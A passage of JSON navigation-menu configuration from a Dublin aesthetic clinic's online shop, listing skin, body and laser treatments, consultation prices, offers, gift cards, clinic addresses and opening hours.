right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-706279","setting":{"item_layout":"text","title":"BODY TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-968655","setting":{"item_layout":"text","title":"Lanluma Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-543023","setting":{"item_layout":"text","title":"Profhilo Body ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-425189","setting":{"item_layout":"text","title":"Excessive Sweating Injections ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-823701","setting":{"item_layout":"text","title":"CoolSculpting Elite Fat Freezing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"388709712111","handle":"coolsculpt","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/2771_246.jpg?v=1643823382"},"title":"Coolsculpting Elite Fat Freezing"},"link":"https://www.southwilliamspa.com/pages/coolsculpting-elite"}},"menus":[]},{"id":"tmenu-menu-703788","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","url":{"type":{"id":"page"},"page":{"id":"168760607050","title":"Thermage FLX Skin Tightening","handle":"thermage-flx-skin-tightening"}}},"menus":[]},{"id":"tmenu-menu-147759","setting":{"item_layout":"text","title":"EmSculpt NEO ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"391496106223","handle":"emsculpt-neo","image":null,"title":"Emsculpt Body Sculpting"},"link":"https://southwilliamclinic.com/pages/emsculpt-neo-body-sculpting"}},"menus":[]},{"id":"tmenu-menu-336215","setting":{"item_layout":"text","title":"EmTone Body Contouring","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"372540211439","handle":"emtone-cellulite-skin-tightening-treatment","image":null,"title":"EmTone Cellulite & Skin Tightening Treatment"},"link":"https://southwilliamclinic.com/pages/emtone-body-contouring-cellulite-treatment"}},"menus":[]},{"id":"tmenu-menu-102219","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://southwilliamclinic.com/pages/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-309184","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-316258","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-638424","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]},{"id":"tmenu-menu-140083","setting":{"item_layout":"text","title":"Sclerotherapy","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/sclerotherapy"},"newtab":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-909569","setting":{"item_layout":"text","title":"LASER TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-778723","setting":{"item_layout":"text","title":"Laser Hair Removal for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https://www.southwilliamspa.com/pages/laser-hair-removal-for-women"}},"menus":[]},{"id":"tmenu-menu-189609","setting":{"item_layout":"text","title":"Laser Hair Removal for Men ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"422672465","handle":"smooth-for-summer-laser-sale-men","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/laser_sale.jpg?v=1493139897"},"title":"Laser Sale Men"},"link":"https://www.southwilliamspa.com//pages/laser-hair-removal-for-man-n"}},"menus":[]},{"id":"tmenu-menu-146649","setting":{"item_layout":"text","title":"Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation & Vein Reduction","image":null},"link":"https://www.southwilliamspa.com/pages/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-641069","setting":{"item_layout":"text","title":"Picosure For Tattoo Removal","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https://southwilliamclinic.com/pages/picosure-tattoo-removal"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-308074","setting":{"item_layout":"text","title":"SculpSure Laser Fat Reduction ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"12298780699","handle":"sculpsure-body-contouring","image":null,"title":"SculpSure Body Contouring"},"link":"https://southwilliamclinic.com/pages/sculpsure-laser-fat-reduction-body-contouring"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-682399","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-526211","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-213599","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-892427","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-363088","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-514452","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243142","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-884149","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-659248","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-372390","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-193004","setting":{"item_layout":"text","title":"Redness & Rosacea "},"menus":[]},{"id":"tmenu-menu-447987","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-165330","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-632054","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-455933","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-345593","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-190834","setting":{"item_layout":"text","title":"Unwanted Hair "},"menus":[]},{"id":"tmenu-menu-992728","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-662434","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/72_3113b2b9-bee9-4f84-9739-90a88ee04d4a.png?v=1767345181","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-567401","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"LONGEVITY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805985007","handle":"all-body-treatments","image":null,"title":"All Body Treatments"},"filter":"","link":""}},"menus":[{"id":"tmenu-menu-563061","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-280971","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-459770","setting":{"item_layout":"text","title":"Aesthetic Consultation ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/aesthetic-skin-consultation?_pos=3&_sid=0a104bcaf&_ss=r"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-306758","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mRyZg8SlO9Szokbtrfa0uHi0"},"newtab":true},"menus":[]},{"id":"tmenu-menu-384424","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-958156","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-693558","setting":{"item_layout":"text","title":"Secret PRO / BBL / Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-495517","setting":{"item_layout":"text","title":"Normatec Leg Treatment ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-812348","setting":{"item_layout":"text","title":"Women's Health","badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","disable_link":true},"menus":[]},{"id":"tmenu-menu-796297","setting":{"item_layout":"text","title":"Men's Health","disable_link":true,"badge":true,"badge_bg":"#00283F","badge_color":"#FFFFFF","badge_text":"Coming Soon"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-886806","setting":{"item_layout":"text","title":"TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-360034","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://southwilliamclinic.com/pages/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-827576","setting":{"item_layout":"text","title":"Localised Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://www.southwilliamspa.com/pages/localised-cryotherapy"}},"menus":[]},{"id":"tmenu-menu-480443","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-378446","setting":{"item_layout":"text","title":"Emerald Laser","disable_link":true,"badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-573056","setting":{"item_layout":"text","title":"IV Drips","disable_link":false,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/iv-drips-therapy"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-603619","setting":{"item_layout":"icon","title":"BY CONCERN","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-508607","setting":{"item_layout":"text","title":"Body Scars ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-579493","setting":{"item_layout":"text","title":"Cellulite ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-743330","setting":{"item_layout":"text","title":"Excess Fat ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-748869","setting":{"item_layout":"text","title":"Fatigue "},"menus":[]},{"id":"tmenu-menu-382934","setting":{"item_layout":"text","title":"Injury Recovery "},"menus":[]},{"id":"tmenu-menu-888977","setting":{"item_layout":"text","title":"Loose Skin "},"menus":[]},{"id":"tmenu-menu-724514","setting":{"item_layout":"text","title":"Leg Pain "},"menus":[]},{"id":"tmenu-menu-502503","setting":{"item_layout":"text","title":"Leg Veins "},"menus":[]},{"id":"tmenu-menu-454010","setting":{"item_layout":"text","title":"Muscle Pain "},"menus":[]},{"id":"tmenu-menu-585783","setting":{"item_layout":"text","title":"Stretch Marks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-102644","setting":{"item_layout":"icon","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-789807","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-353112","setting":{"item_layout":"text","title":"Medical Weight Loss Doctor Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-207205","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-502987","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/72_f95b7454-3b44-45ea-b7de-68688cfff08f.png?v=1767345213","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"https://southwilliamclinic.com/pages/love-your-skin-season-2025","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"column_width":"3"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-842882","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ABOUT","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":""},"hidden_desktop":false,"hidden_mobile":false,"badge":false},"menus":[{"id":"tmenu-menu-286446","setting":{"item_layout":"text","title":"ABOUT","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"Our Story","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":12242797,"title":"About Us","handle":"about-us"}}},"menus":[]},{"id":"tmenu-menu-792721","setting":{"item_layout":"text","title":"Join Gold Circle","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/gold-circle"}},"menus":[]},{"id":"tmenu-menu-258528","setting":{"item_layout":"text","title":"Gold Circle Loyalty Rewards","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/loyalty"},"badge":true,"badge_text":"Popular","badge_color":"#B78B38"},"menus":[]},{"id":"tmenu-menu-561997","setting":{"item_layout":"text","title":"Skin Test","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"}},"menus":[]},{"id":"tmenu-menu-232134","setting":{"item_layout":"text","title":"Book An Appointment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.phorest.com/salon/southwilliamclinic"}},"menus":[]},{"id":"tmenu-menu-558167","setting":{"item_layout":"text","title":"Memberships","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/self-care-memberships"}},"menus":[]},{"id":"tmenu-menu-266191","setting":{"item_layout":"text","title":"Contact Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-996811","setting":{"item_layout":"text","title":"OFFERS","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-772430","setting":{"item_layout":"text","title":"View All Offers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"637655613770","handle":"spring-collection-2025","image":null,"title":"Spring Collection 2025"},"link":"https://shopsolar.myshopify.com/collections/spring-collection-2024?sort_by=manual&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-165194","setting":{"item_layout":"text","title":"Skin Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Skin+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-203649","setting":{"item_layout":"text","title":"Laser Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Laser+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-258318","setting":{"item_layout":"text","title":"Aesthetics Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Aesthetic+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-661344","setting":{"item_layout":"text","title":"Body Elite Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Body+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-282131","setting":{"item_layout":"text","title":"GIFTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-875840","setting":{"item_layout":"text","title":"Gift Sets","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.p.product_type=Gift+Sets&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-914479","setting":{"item_layout":"text","title":"Irish Made Gifts ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.p.vendor=Max+Benjamin&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-147362","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/gift-cards"}},"menus":[]},{"id":"tmenu-menu-210431","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/gift-card"},"column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-433980","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-594124","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-187668","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=200"}},"menus":[]},{"id":"tmenu-menu-591099","setting":{"item_layout":"text","title":"Gifts less than €500","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=500"}},"menus":[]},{"id":"tmenu-menu-842600","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-683434","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-222031","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-955547","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","column_width":"3","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/POP_UP_FOR_website_2.png?v=1767345270","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection"},"collection":{"id":"652879200586","title":"Memberships at South William Clinic","handle":"memberships-at-south-william-clinic"},"link":""}},"menus":[{"id":"tmenu-menu-301717","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-491039","setting":{"item_layout":"image","title":"Gift Cards","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/62ba5a3fbcd3465b24fb7fbbf9f4df04dda94a19d8215efbdd7a3cd138a86ea3.png","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"},"link":"https://southwilliamclinic.com/collections/gift-cards"},"image_position":"notext"},"menus":[]},{"id":"tmenu-menu-644145","setting":{"item_layout":"image","title":"Gold circle Loyalty Rewards","image":"https://cdn.qikify.com/production/tmenu/instances/153533/e51e088f91252aeb8be6ee9a645e51c777e1acf43aaf5448d591cfa687c81dab.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/loyalty"},"item_display":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-637595","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"CONTACT","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"},"link":"https://www.southwilliamspa.com/pages/contact"},"newtab":false},"menus":[{"id":"tmenu-menu-958031","setting":{"item_layout":"html","title":"Custom contact content","custom_html":"<h4 style='color:#333333'><strong>Our Clinics:</strong></h4>\n<p><strong>South William Clinic</strong>\n<br><br><a href=https://www.google.com/maps/place/48+William+St+S,+Dublin+2,+D02+T212/@53.3414307,-6.2649968,17z/data=!3m1!4b1!4m6!3m5!1s0x48670e9c470fcfeb:0x84c78dbe5c30451a!8m2!3d53.3414307!4d-6.2628081!16s%2Fg%2F11bw427md_>\n48 South William Street, Dublin 2, D02 T212 </a>\n<br> <a href=\"tel: +353(01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:info@southwilliamclinic.com'> info@southwilliamclinic.com</a>\n<br>\n<be> \n<br>\n<strong>OPENING HOURS</strong>\n<br>Mon & Fri : 10am - 7pm\n<br>Tue - Thu : 10am - 7pm\n<br>Sat: 10am - 6:30pm\n<br>Sun: Closed\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-791772","setting":{"item_layout":"html","title":"Copy of Custom contact content","custom_html":"<br>\n<p><strong>South William Clinic Terenure</strong>\n<br> <br><a href=https://www.google.com/maps/search/17+Terenure+Place,+Dublin+6W,+D6W+X398/@53.3096623,-6.2868512,17z/data=!3m1!4b1 >\n17 Terenure Place, Dublin 6W, D6W X398 \n</a>\n<br> <a href=\"tel: +353 (01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:terenure@southwilliamclinic.com '> terenure@southwilliamclinic.com </a>\n<br>\n<br>\n<strong>OPENING HOURS</strong>\n\n\n\n\n<br>Mon: Closed\n<br>Tue: 10am - 7pm\n<br>Wed: 10am - 7pm\n<br>Thursday 10am - 9pm\n<br>Fri: 10am - 8pm \n<br>Sat: 8:30am - 5:30pm \n<br>Sun: Closed","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-980034","setting":{"item_layout":"html","title":"Copy 